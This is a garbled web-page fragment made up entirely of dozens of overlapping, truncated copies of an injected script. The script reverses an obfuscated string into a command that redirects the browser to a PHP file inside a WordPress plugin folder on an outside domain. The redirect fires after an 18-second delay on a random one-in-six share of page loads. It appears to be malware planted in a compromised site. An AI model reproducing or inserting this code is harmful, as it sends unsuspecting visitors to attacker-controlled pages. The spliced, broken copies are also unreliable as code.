$mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return 